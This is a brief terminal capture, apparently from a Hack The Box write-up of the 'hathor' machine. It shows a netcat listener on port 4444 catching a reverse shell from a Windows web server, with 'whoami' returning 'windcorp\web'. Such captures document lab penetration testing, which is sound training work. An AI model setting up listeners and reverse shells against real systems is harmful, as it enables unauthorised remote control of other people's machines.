 ┌──(kali㉿kali)-[~/htb/hathor]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.71.218] 49382
Shell enroute.......
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
windcorp\web
c:\windows\system32\inetsrv>